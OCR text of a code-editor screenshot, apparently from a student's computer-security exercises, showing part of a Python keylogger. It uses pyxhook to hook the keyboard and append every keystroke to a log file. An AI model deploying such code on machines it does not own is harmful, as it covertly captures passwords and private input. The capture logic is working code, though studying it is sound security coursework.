 File Edit Selection View Go Run Terminal Help
Search
EXPLORER
OPEN EDITORS
settings.json C:\Users\sneha\Des...
task1 CS.py C:\Users\sneha\Desk...
task4 CS.py C:\Users\sneha\... 1
task3 CS.py C:\Users\sneha\Desk...
task2 CS.py C:\Users\sneha\... 1
task 5 CS.py C:\Users\sneha... 1
NO FOLDER OPENED
You have not yet opened a folder.
Open Folder
Opening a folder will close all
currently open editors. To keep them
open, add a folder instead.
OUTLINE
TIMELINE
10
1
settings.json task1 CS.py task4 CS.py 1 task3 CS.py task2 CS.py 1 task 5 CS.py 1
C: > Users > sneha > Desktop > my c codes > .vscode > task4 CS.py > ...
19 )[0]
20 )
21
22 # Allow clearing the log file on start, if pylogger_clean is defined.
23 if os.environ.get('pylogger_clean', None) is not None:
24 try:
25 os.remove(log_file)
26 except EnvironmentError:
27 # File does not exist, or no permissions.
28 pass
29
30
31 # creating key pressing event and saving it into log file
32 def OnKeyPress(event):
33 with open(log_file, 'a') as f:
34 f.write('{}\n'.format(event.Key))
35
36 # create a hook manager object
37
38
39 new_hook = pyxhook.HookManager()
40 new_hook.KeyDown = OnKeyPress
41 # set the hook
42 new_hook.HookKeyboard()
43 try:
44 new_hook.start()  # start the hook
45 except KeyboardInterrupt:
46 # User cancelled from command line.
47 pass
48 except Exception as ex:
49 # Write exceptions to the log file, for analysis later.
50 msg = 'Error while catching events:\n  {}'.format(ex)
51 pyxhook.print_err(msg)
52 with open(log_file, 'a') as f:
53 f.write('\n{}'.format(msg))
54
1 2 0 Ln 54, Col 9 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit Go Live
1
36°C
Mostly cloudy
Search
1
32
11
ENG
IN
12:00
14-06-2024
PRE